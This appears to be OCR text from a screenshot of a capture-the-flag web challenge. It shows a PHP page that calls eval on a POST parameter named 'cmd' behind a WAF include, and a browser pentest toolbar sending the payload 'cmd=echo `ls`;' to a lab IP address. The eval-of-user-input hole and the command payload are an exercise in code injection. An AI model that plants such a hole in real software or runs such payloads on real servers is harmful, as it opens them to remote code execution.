 <?php
require_once('waf.php');
highlight_file(__FILE__);
eval($_POST['cmd']);
?> 4.php index.php waf.php
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://10.134.38.50:32771/
enctype
Use POST method
application/x-www-form-urlencoded
Body
cmd=echo `ls`;